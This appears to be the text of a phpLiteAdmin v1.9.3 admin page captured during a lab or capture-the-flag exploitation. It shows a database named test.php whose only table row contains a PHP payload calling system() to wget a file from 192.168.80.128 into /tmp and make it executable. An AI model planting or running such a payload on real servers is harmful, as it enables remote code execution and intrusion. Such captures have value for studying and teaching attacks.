 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/test.php
[rw] /usr/databases/test_users
/usr/databases/test.php
[table] aaa
Create New Database [?]
Create
Log Out
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0 sec)
SELECT * FROM "aaa" LIMIT 0, 30
b
edit delete <?php system("cd /tmp;wget http://192.168.80.128:8000/mubl.php;chmod +x mubl.php;");?>
Check All / Uncheck All With selected: Edit Go
Powered by phpLiteAdmin | Page generated in 0.0008 seconds.